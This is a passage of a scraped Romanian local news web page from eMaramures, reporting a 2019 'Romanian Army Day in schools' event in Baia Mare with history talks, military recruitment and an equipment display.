<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Ziua Armatei României în școlile din Baia Mare</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/ziua-armatei-romaniei-in-scolile-din-baia-mare/" data-wpel-link="internal">16 octombrie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/educatie/" rel="category tag" data-wpel-link="internal">Educaţie</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:74.933%"><img width="750" height="562" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Ziua Armatei României în școlile din Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli-750x562.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli-750x562.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/10/ziua-armatei-in-scoli.jpg 983w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fziua-armatei-romaniei-in-scolile-din-baia-mare%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Ziua+Armatei+Rom%C3%A2niei+%C3%AEn+%C8%99colile+din+Baia+Mare%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fziua-armatei-romaniei-in-scolile-din-baia-mare%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Ziua+Armatei+Rom%C3%A2niei+%C3%AEn+%C8%99colile+din+Baia+Mare&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fziua-armatei-romaniei-in-scolile-din-baia-mare%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fziua-armatei-romaniei-in-scolile-din-baia-mare%2F&title=Ziua+Armatei+Rom%C3%A2niei+%C3%AEn+%C8%99colile+din+Baia+Mare" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Centrul Militar Judetean Maramures in colaborare cu Colegiul Național,, Vasile Lucaciu,, şi Batalionul 612 Artilerie Antitanc ,,Maramureş,, au desfăşurat evenimentul ZIUA ARMATEI ROMANIEI IN SCOLI în perioada 15-16.10.2019,</p>
<p>Astfel, la începutul activității, profesorii de istorie de la unitățile de învățământ implicate au evocat jertfa ostașilor români in cel de-al doilea razboi mondial, pentru eliberarea ultimelor brazde de pământ românesc din NV Transilvaniei.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>A urmat intervenția cadrelor militare de la Biroul informare-recrutare din cadrul Centrului Militar Judetean Maramureș care împreună cu elevi și studenți de la instituțiile de învățământ militare au prezentat oferta educațională a Ministerului Apărării Naționale pentru anul 2019.</p>
<p>La final, militarii Batalionului 612 Artilerie Antitanc ,,Maramures,, au prezentat elevilor un stand propriu cu echipamente militare și armament ușor de infanterie folosite de militarii români în teatrul de operații din Afganistan.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/armata/" rel="tag" data-wpel-link="internal">armata</a><a href="https://www.emaramures.ro/tag/baia-amre/" rel="tag" data-wpel-link="internal">baia amre</a><a href="https://www.emaramures.ro/tag/scoli/" rel="tag" data-wpel-link="internal">scoli</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/ce-spune-marcel-ciolacu-dupa-respingerea-proiectului-privind-alegerea-primarilor-in-doua-tururi/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Ce spune Marcel Ciolacu după respingerea proiectului privind alegerea primarilor în două tururi</h3>
        </a>
    
            <a href="https://www.emaramures.ro/veste-buna-pentru-maramuresenii-care-si-planuiesc-vacanta-de-anul-viitor/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Veste bună pentru maramureșenii care-și plănuiesc vacanța de anul viitor</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/veste-buna-pentru-maramuresenii-care-si-planuiesc-vacanta-de-anul-viitor/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Veste bună pentru maramureșenii care-și plănuiesc vacanța de anul viitor" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/49183593_225489518341023_4218303559990509568_o-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/49183593_225489518341023_4218303559990509568_o-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/10/49183593_225489518341023_4218303559990509568_o-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/veste-buna-pentru-maramuresenii-care-si-planuiesc-vacanta-de-anul-viitor/" data-wpel-link="internal">
                        Veste bună pentru maramureșenii care-și plănuiesc vacanța de anul viitor                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/panica-la-sighetu-marmatiei-mamele-cu-copii-mici-sunt-in-alerta/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Panică la Sighetu Marmației. Mamele cu copii mici sunt în alertă" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/73052031_3319925271356125_4530537151149899776_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/73052031_3319925271356125_4530537151149899776_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/10/73052031_3319925271356125_4530537151149899776_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/panica-la-sighetu-marmatiei-mamele-cu-copii-mici-sunt-in-alerta/" data-wpel-link="internal">
                        Panică la Sighetu Marmației. Mamele cu copii mici sunt în alertă                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ziua-armatei-romaniei-in-scolile-din-baia-mare/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='400408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8d2fdc1d6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="121"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_400408_0_696b4ecac0a14  normal " data-unique="jnews_module_400408_0_696b4ecac0a14">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_400408_0_696b4ecac0a14 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-400408 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_400408_1_696b4ecac1ada  normal " data-unique="jnews_module_400408_1_696b4ecac1ada">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501120 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal">Noi CODURI GALBENE. Gerul persistă în toată țara. Vor fi temperaturi de până la -20 de grade</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501119 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal">Minori prinși la furat într-un centru comercial din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501118 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/violenta-in-familie-in-damacuseni-a-fost-nevoie-de-interventia-politistilor/" data-wpel-link="internal">Violență în familie în Dămăcușeni, a fost nevoie de intervenția polițiștilor</a>
                    </h3>
